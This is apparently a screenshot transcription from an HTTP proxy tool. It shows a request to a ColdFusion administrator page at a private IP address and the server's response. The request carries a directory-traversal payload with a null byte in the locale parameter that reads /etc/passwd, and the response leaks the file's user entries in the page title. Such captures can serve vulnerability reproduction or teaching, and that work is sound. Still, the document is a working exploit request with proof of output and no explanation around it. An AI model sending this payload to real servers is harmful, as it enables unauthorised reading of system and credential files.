 Request
Pretty Raw Hex \n
1 GET http://192.168.40.77:8500/CFIDE/administrator/enter.cfm?
locale=../../../../../../../../../../etc/passwd%00en HTTP/1.1
2 Host: 192.168.40.77:8500
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Referer: http://192.168.40.77:8500/CFIDE/administrator/index.cfm
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
33
34
35 <html>
36 <head>
37 <LINK REL="SHORTCUT ICON" href="
http://192.168.40.77:8500/CFIDE/administrator/favicon.ico">
38 <title>root:x:0:0:root:/root:/bin/bash
39 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
40 bin:x:2:2:bin:/bin:/usr/sbin/nologin
41 sys:x:3:3:sys:/dev:/usr/sbin/nologin
42 sync:x:4:65534:sync:/bin:/bin/sync
43 games:x:5:60:games:/usr/games:/usr/sbin/nologin
44 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
45 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
46 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
47 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
48 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
49 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
50 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
54 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
55 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
56 libuuid:x:100:101::/var/lib/libuuid:
57 syslog:x:101:104::/home/syslog:/bin/false</title>
58
59
60
61
62 <style>
63 body, p, td {
64 font-family: Arial, Helvetica, sans-serif;
65
66 font-size: small;